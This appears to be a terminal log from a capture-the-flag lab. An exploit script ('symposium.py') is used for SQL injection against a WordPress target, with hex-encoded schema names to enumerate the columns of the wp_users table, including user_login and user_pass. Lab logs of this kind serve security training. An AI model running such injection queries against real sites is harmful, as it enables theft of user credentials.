 ┌─[user@parrot]─[~/vulnbox1]
└──╼ $ echo -n wordpress | xxd -p
776f726470726573​73
┌─[user@parrot]─[~/vulnbox1]
└──╼ $ echo -n wp_users | xxd -p
77705f7573657273
┌─[user@parrot]─[~/vulnbox1]
└──╼ $ ./symposium.py vulnbox.ctf -c "select count(column_name) from information_schema.columns where table_schema=0x776f72647072657373 and table_name=0x77705f7573657273"
10
Trash
┌─[user@parrot]─[~/vulnbox1]
└──╼ $ for i in $(seq 0 10); do
> ./symposium.py vulnbox.ctf -c "select column_name from information_schema.columns where table_schema=0x776f72647072657373 and table_name=0x77705f7573657273 limit $i,1"
> done
ID
user_login
user_pass
user_nicename
user_email
user_url
user_registered
user_activation_key
user_status
display_name
┌─[user@parrot]─[~/vulnbox1]
└──╼ $